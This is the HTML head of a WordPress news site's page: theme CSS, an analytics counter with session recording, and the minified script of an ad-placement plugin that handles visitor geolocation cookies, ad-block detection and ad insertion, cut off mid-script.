<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="24471abfeb337d91fcd6c70e-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="24471abfeb337d91fcd6c70e-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="24471abfeb337d91fcd6c70e-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 